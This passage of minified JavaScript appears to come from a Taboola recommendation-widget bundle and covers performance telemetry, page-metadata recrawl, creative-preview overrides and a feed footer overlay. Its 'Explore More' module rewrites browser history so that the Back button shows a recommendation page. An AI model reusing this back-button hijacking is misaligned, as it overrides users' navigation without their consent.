p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var e=(0,ct.Eb)();e&&((0,ct.BJ)(ct.lS),window.performance.measure(ct.lS)||(Un=!0),(0,ct.nj)(),window.PerformanceObserver&&(dn(xn,"first-input"),dn(yn,"layout-shift")),function(){var e=(0,n.Cd)("rbox-perf-el-interval"),t=window.setInterval(Mn,e);Sn.push(t);var r=(0,n.Cd)("rbox-perf-el-report-interval"),i=window.setInterval(An,r);Sn.push(i)}(),window.setTimeout((function(){if(zn(),e.measureInterval){var t=Math.max(Number(e.measureInterval),1e4);Pn=window.setInterval(zn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(function(){zn()})),r.Y.on("perfImmediate",(function(){zn({useFader:!1})})))}}()},e}();(0,Ee.v2)(new Wn);var Hn,qn=__webpack_require__(7479),Gn=__webpack_require__(9698);function Yn(){return e=Hn.fields,t={},(0,at.mt)(e,(function(n){var r=Xn(e[n]);r&&(t[n]=r)})),t;var e,t}function Xn(e){var t,n,r=null,i=e.t,a=e.n;if("json"===i&&a?r=function(e){for(var t=(0,Ke.$3)(document,'script[type="application/ld+json"]'),n=0;n<t.length;n++){var r=t[n],i=void 0;try{i=JSON.parse(r.innerText)}catch(e){return(0,o.H)("Failed to parse json ld script: ".concat(e)),null}for(var a=Array.isArray(i)?i:[i],l=0;l<a.length;l++){var s=a[l];if(s[e])return s[e]}}return null}(a):"tag"===i&&a&&(t=a,r=(n=(0,Ke.f)(document,'head meta[property="'.concat(t,'"]')))||(n=(0,Ke.sb)(document,'head meta[name="'.concat(t,'"]')))?n.content:null),r)return r;var l=e.f;return l&&(r=Xn(l)),r}var Qn=function(){function e(){}return e.prototype.getName=function(){return"auto-recrawl"},e.prototype.e6=function(){var e,n;e=t.L5.config,n="oc-recrawl-settings-".concat(e.publisher.publisherName),Hn=e.publisher.global[n]},e.prototype.e9=function(e){if((null==e?void 0:e.data)&&Hn&&Hn.fields&&Hn.sampleRate&&function(){switch(de.V[(0,qn.G)(t.L5.optionsSummary.itemSourceType)]){case de.V.homepage:case de.V.home:case de.V.category:return!1;default:return!0}}()&&((0,Gn.EK)("force_auto_recrawl")||Math.random()<=Hn.sampleRate)){var n=Yn();if(n)return e.data.ar=n,{payload:e}}},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new Qn);var Kn=__webpack_require__(3426),Jn=!1,$n=!1,Zn=!1,er=null,tr=null,nr=0,rr=0,ir=!1,or={},ar=function(){return!!(null==er?void 0:er.length)&&(!!Jn||!$n||nr>0)},lr=function(e){if(!e["is-syndicated"]&&ir||$n)return e;var t=function(){if(!ar())return null;if(nr>0&&nr<Math.random())return null;if(!(null==er?void 0:er.length))return null;var e=er[rr]||null;return 0===nr&&rr===er.length-1&&($n=!0),rr=(rr+1)%er.length,(0,g.pi)((0,g.pi)({},e),null==e?void 0:e["additional-properties"])}();return(0,g.pi)((0,g.pi)({},e),t)},sr=function(e){var t,n=e.v,r=!$n;if(!(null==n?void 0:n.length)||!(null==er?void 0:er.length))return e;var i=(function(e){if(Zn&&!$n){for(var t=er.length,n=[],r=e[0],i=0;i<t;i++){var o=(0,at.I8)(r);o["item-id"]+=i,n.push(o)}return n}}(n)||n).map(lr);Jn&&i.splice(er.length);var o=i.filter((function(e){return!e.hideMe}));return(0,g.pi)((0,g.pi)((0,g.pi)({},e),r?tr:null),((t={}).v=o,t))};function cr(e){var t=e.displayData;if(t){var n=function(e){var t,n,r,o,a,l=e.dimensions;return(t={}).tbl_creative_preview=(0,i.lY)([{}]),t.tbl_properties_override=(0,i.lY)(((n={}).ifr=!0,n.url="".concat("https://cdn.taboola.com/ext/dynamic-content-loader.html","?h=").concat(l.height,"&w=").concat(l.width),n.config=((r={}).attributes=((o={}).name=e.markup,o),r["send-events"]=!1,r),n.cd=((a={}).cw=l.width,a.ch=l.height,a),n)),t}(t);or=n}}var ur=function(){function e(){}return e.prototype.getName=function(){return"creative-preview"},e.prototype.e6=function(){dr()?function(){var e=window.top;if(e){var t=(0,n.Cd)("creative-preview-pm-allowed-pubs");if(null==t?void 0:t.length){var r=window.location.origin,i="null"===r;-1!==t.indexOf(r)&&(window.addEventListener("message",(function(e){var t=e.data;"taboolaPreviewSecret"===(null==t?void 0:t.secret)&&cr(t)})),e.postMessage({message:"previewReady"},i?"*":r))}}}():(0,ce.fS)(this.getName())},e.prototype.e9=function(e){return function(e){var t=null==e?void 0:e.data;if(t){var n=(0,ne.Jt)().hash;if(n&&-1!==n.indexOf("tbl_creative_preview"))return["bu","u","e"].forEach((function(e){var r;t[e]=null===(r=t[e])||void 0===r?void 0:r.replace(n,"")})),{payload:e}}}(e)},e.prototype.e11=function(e){return function(e){var n;if(function(){var e=(0,g.pi)((0,g.pi)({},or),t.L5.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(n){var r=(0,i.Cy)(n);if(r){er=(0,y.h0)(r)?r:[r];var o=e.tbl_should_repeat_override_items;Jn="false"===o;var a=e.tbl_syndicated_only;ir="false"!==a&&Jn;var l=e.tbl_properties_override;tr=(0,i.Cy)(l)||null;var s=e.tbl_should_override_all_slots,c=(0,Kn.tl)(s)||0;nr="true"===s?1:c,Zn="true"===e.tbl_override_placement_item_count}}}(),ar()){rr=0;var r=(0,g.pi)({},e);return r.vl=null===(n=e.vl)||void 0===n?void 0:n.map(sr),r}}(e)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),dr=function(){return(0,n.Mv)("enable-item-override")};(0,Ee.v2)(new ur);var pr=__webpack_require__(8012),fr={};var mr=function(){function e(){}return e.prototype.getName=function(){return"css-override-parser"},e.prototype.e13=function(e){e.originalResponse.forEach((function(e){var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((function(e){e.csso&&function(e){var t=e.uuip||e.uip;if(!fr[t]){var n=e.csso;if(n){var r=(0,Ke.gS)(n);(0,pr.Q)(r,{id:"overrideUiCss-".concat(t)}),fr[t]=!0}}}(e)})))}))},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new mr);var vr=4;function hr(e,t){void 0===t&&(t={});var n=[];(0,at.mt)(t,(function(e,t){"message"===e||(0,y.r8)(t)||n.push("".concat(e,": ").concat(t))}));var r=n.join(", ");(0,Ie.dQ)({event_type:"EXPLORE_MORE",event_state:e,event_value:r,event_msg:t.message||""})}function br(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function gr(e,t){void 0===t&&(t={}),(0,o.H)("Explore more error - ".concat(e),t)}var _r,yr=__webpack_require__(6194),wr=__webpack_require__(1803),xr=__webpack_require__(6155),Cr="tbl-vrt-history",Er="#google_vignette",kr="#goog_rewarded",Tr="garbage",Lr=-1,Rr=null,Sr=[],Ir=[],Dr=(0,tt.N)();function Or(){return null===Rr?Rr=(0,n.Mv)("use-virtual-history"):Rr}function Mr(e,t){var n=(0,y.lp)(e)&&(0,y.lp)(t),r=!(0,at.z)(e)&&!(0,at.z)(t);return n&&r&&(0,at.vr)(e,t)}function Ar(e){return void 0===e&&(e=2),function(){if(!Pr()&&!Nr())return!1;var e=Sr[Lr+1];return!e||"Google Vignette"!==e.special}()?0:e}function Pr(){return location.href.indexOf(Er)>-1}function Nr(){return location.href.indexOf(kr)>-1}function Ur(){var e=(0,i.lY)({entryList:Sr,index:Lr});(0,a.Lh)("sessionStorage",Cr,e)}function Br(e){e.special=Fr(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){var t=Sr[Sr.length-1];if(!t)return!1;if(Mr(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{var n=(0,s.uJ)(t.url),r=(0,s.uJ)(e.url);return r.hostname+r.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(Lr===Sr.length-1?Sr.push(e):Sr=Sr.slice(0,Lr+1).concat([e]).concat(Sr.slice(Lr+1)),Lr+=1)}function Fr(e){var t,n;return e.special?e.special:Pr()?"Google Vignette":Nr()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{var t=(0,s.uJ)(window.location.href),n=(0,s.uJ)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}var zr,Vr,jr,Wr="tbl-exm-history",Hr="showExploreMore",qr=((_r={})[Hr]=!0,_r);function Gr(){var e;Yr()||!Or()&&(0,tt.N)().isState(2)||(Or()?(e={special:"Explore More",state:qr,url:"",isTaboolaState:!0})&&Sr.some((function(t){var n=!!t.special&&t.special===e.special,r=Mr(t.state,e.state),i=!!e.url&&t.url===e.url;return n||r||i})):Vr[jr])?(0,tt.N)().isState(2,["init"])&&(0,tt.N)().back():(function(){var e=(0,tt.N)(),t={_owner_:1,content:qr},r=e.getState();(0,V.cv)("android")&&(0,V.cv)("facebook")?e.pushState(t):e.replaceState(t);var i=(0,n.Cd)("use-ios-safari-override-timeout-config");Kr()?(0,F.Sr)(i).then((function(){e.pushState(r)})):e.pushState(r),hr("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Jr(!0)),Or()||(0,tt.N)().on("state-changed",Qr),function(){if(!(0,yr.X6)())var e=window.setInterval((function(){if(!(0,n.Mv)("enable-explore-more-ignore-history")&&Yr())return window.clearInterval(e),void Xr();(0,yr.X6)()&&window.clearInterval(e)}),200)}()}function Yr(){return Or()?Sr[Lr].state[Hr]:(0,tt.N)().isState(1,[Hr])}function Xr(){var e;zr(!0),e=(0,xr.Xn)(),(0,wr.eu)("beforeunload").then((function(){var t;void 0===(t={duration:"".concat((0,xr.Xn)()-e," sec")})&&(t={}),hr("INTERACTION",{message:"explore more page view duration.",duration:t.duration}),Jr(!1)}))}function Qr(){hr("CLICKED",{message:"back/forward button clicked.",target:"back/forward"}),Yr()?Xr():zr(!1)}function Kr(){return(0,n.Mv)("use-ios-safari-override")&&(0,V.cv)("safari16")}function Jr(e){Vr[jr]=e;var t=(0,i.lY)(Vr);(0,a.Lh)("sessionStorage",Wr,t)}function $r(){window.location.hash=(0,i.h3)()}function Zr(){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(e){switch(e.label){case 0:return[4,(0,yr.eZ)()];case 1:return e.sent(),Gr(),[2]}}))}))}function ei(e){if(Or()&&(Sr.length>0||(function(){var e;if(!function(){var e=(0,a.Qf)("sessionStorage",Cr),t=(0,y.cb)(e)?(0,i.Cy)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((function(e){Sr.push(e)})),Lr=t.index),Sr.length>0&&Lr>-1}())for(var t=Dr.getLength(),n=0;n<t;n++)if(n!==t-1)Br({url:"",state:{},isTaboolaState:!1,special:Tr});else{var r=(null===(e=Dr.getState())||void 0===e?void 0:e.content)||{};Br({url:location.href,state:r,isTaboolaState:!1})}}(),Ur(),o=function(e,t,n){var r,i,o,a,l={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((a=l).special=Fr(a),Sr[Lr]=a):function(e){return 2===e}(e)&&(r=Sr[Lr+1],i=Sr[Lr-1],o=r?i?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(i,r)||function(e,t){var n=Dr.getState();return Mr(e.state,(null==n?void 0:n.content)||{})?-1:Mr(t.state,(null==n?void 0:n.content)||{})?1:0}(i,r)||-1:1:-1,Sr[Lr+=o],Ir.forEach((function(e){return null==e?void 0:e()}))):Br(l),Ur()},Dr.on("state-changed",(function(e){var t=Ar();o(t,!1,e)})),Dr.on("state-pushed",(function(e){var t=Ar(0);o(t,e&&!!(null==e?void 0:e._owner_),e)})),Dr.on("state-replaced",(function(e){o(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t,n;zr=e,t=(0,a.Qf)("sessionStorage",Wr),Vr=(0,y.cb)(t)?JSON.parse(t):{},jr=window.location.href,Or()&&(n=Qr,Ir.push(n))}(e),(0,s.uJ)(t.L5.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./))(0,F.Sr)(1e4).then(Gr);else if((0,n.Mv)("enable-ios-back-fix"))if(1===(0,tt.N)().getLength()&&(0,V.cv)("chrome")&&(0,V.cv)("apple")&&(0,V.cv)("macintosh")&&(0,V.cv)("webkit")||Kr()){var r=(0,V.cv)("mobile")?"touchstart":"mousedown";(0,wr.eu)(r).then(Zr)}else!((0,V.cv)("iphone")&&(0,V.cv)("apple")&&(0,V.cv)("webkit")&&(0,V.cv)("facebook"))||(0,V.cv)("safari")||(0,V.cv)("chrome")||(0,V.cv)("ff")||window.location.hash?Gr():(0,yr.eZ)().then($r).then(Gr);else Gr();var o}var ti=__webpack_require__(3922),ni=__webpack_require__(5470),ri=__webpack_require__(6496),ii=function(){function e(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}return e.prototype.cleanUp=function(){this.d2=(0,x.F)()},e.prototype.trackCardToObserve=function(e,t){var n=this.d3r;this.m5(t)&&!n&&this.m3(e)},e.prototype.m1=function(){var e=this.d2.cardNumber;(0,y.r8)(e)||e<=0?this.d7=1/0:this.d7=e},e.prototype.m2=function(){var e=this;(0,tt.N)().on("state-changed",(function(){e.m9()}))},e.prototype.m4=function(){var e=t.L5.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""},e.prototype.m3=function(e){var t=this,n=this.getPlacementByNumber(this.d7,e);(0,_.LO)(n,"Designated card not found even though feed reports to have rendered it"),n?(this.d4=n,this.d3r=(0,ri.eb)(n,(function(){t.m6()}),{visiblePercents:0,visibleTime:0})):(0,o.yN)("Designated card not found even though feed reports to have rendered it")},e.prototype.getPlacementByNumber=function(e,t){for(var r,i=0,o=0;o<t.batchList.length;o++){var a=t.batchList[o],l=a.placements.length;if(s(i,l,e)){r=(0,n.zD)(a.placements[c(i,e)]);break}i+=l}return r;function s(e,t,n){return e+t>=n}function c(e,t){return t-e-1}},e.prototype.m5=function(e){return e>=this.d7},e.prototype.m6=function(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()},e.prototype.m7=function(){return this.d4.getBoundingClientRect().bottom>=0},e.prototype.m8=function(){var e=this.m10();this.d6||((0,Ke.gj)(e,"tbl-footer-show"),this.d6=!0)},e.prototype.m9=function(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")},e.prototype.m10=function(){var e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m16()),e},e.prototype.m11=function(){var e=(0,Pe.U)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Pe.U)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);var r=this.m13();return r&&t.appendChild(r),e.appendChild(t),(0,Ie.$q)("footer-overlay","footerOverlayCreated"),e},e.prototype.m12=function(){var e=this.d2,t=e.links.filter((function(e){return(0,i.td)(e.isEnabled,!0)}));if(!t)return null;var n=(0,Pe.U)("ul"),r=t.map(this.m14.bind(this)),o=e.delimiter&&(0,g.ev)([],Array(r.length-1),!0).map(this.m15.bind(this));r.forEach((function(e,t){n.appendChild(e),(0,y.h0)(o)&&o[t]&&n.appendChild(o[t])}));var a=(0,Pe.U)("div",{classList:["tbl-footer-top-row"]});a.appendChild(n);var l=(0,Pe.U)("hr",{attrList:[["size","1"]]});return a.appendChild(l),a},e.prototype.m14=function(e){var t=(0,Pe.U)("li"),n=(0,Pe.U)("a",{attrList:[["href",e.link],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t},e.prototype.m15=function(){var e=(0,Pe.U)("li"),t=(0,Pe.U)("span");return t.textContent=this.d2.delimiter,e.appendChild(t),e},e.prototype.m13=function(){var e=this.d2,t=e.legal,n=e.enablePublisherLogo&&(0,i.td)(e.enablePublisherLogo,!1)&&this.d1;if(!t&&!n)return null;var r=(0,Pe.U)("div",{classList:["tbl-footer-bottom-row"]});if(n){var o=(0,Pe.U)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});r.appendChild(o)}if(t){var a=(0,Pe.U)("div",{classList:["tbl-footer-legal"]});a.textContent=t,r.appendChild(a)}return r},e.prototype.m16=function(){var e=this.d2;e.style["font-family"]=this.m17(e.style);var t="#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ".concat(e.style.direction,";\n                    font-family: ").concat(e.style["font-family"],";\n                    font-size: ").concat(e.style["font-size"],";\n                    font-weight: ").concat(e.style["font-weight"],";\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style["background-color"],";\n                    border-top: 0 solid ").concat(e.style["border-top-color"],";\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ").concat(e.style["font-family"],";\n                color: ").concat(e.style.color,";\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style.color,";\n                    border-color: ").concat(e.style.color,";\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ").concat(e.style["border-top-width"],";\n             }"),n=e.cssOverride;(0,pr.Q)("".concat(" #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}}"," ").concat(t," ").concat(n))},e.prototype.m17=function(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){var t=e["font-family-inherit"],n=(0,Ke.sb)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]},e}(),oi=__webpack_require__(1835);function ai(e,t,n){e&&t&&n(Math.abs(t-e))}function li(e,t){return e?(t(),(0,xr.Xn)()):0}var si,ci,ui,di,pi,fi,mi,vi,hi,bi,gi,_i=__webpack_require__(2706),yi=function(){function t(t,n){var r=this;this.trackVisibilityFastScrolling=function(){return(0,g.mG)(r,void 0,void 0,(function(){var t,n,r,i,o,a,l,s,c;return(0,g.Jh)(this,(function(u){switch(u.label){case 0:return t=this.getCardElementByIndexFromFirstBatch(0),n=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),r=(0,_i.zn)(),i=!t||!n,o=r&&!this._isVisibilityYielded,i&&(o||!r||this._isVisibilityYielded)?(o&&(this._isVisibilityYielded=!0,(0,w.s)(this.trackVisibilityFastScrolling)),[2]):(d=t,p=n,f=this._config.fastScrollerTime,a={promise:new e.e((function(e,t){d&&p||t("One of the items does not exists");var 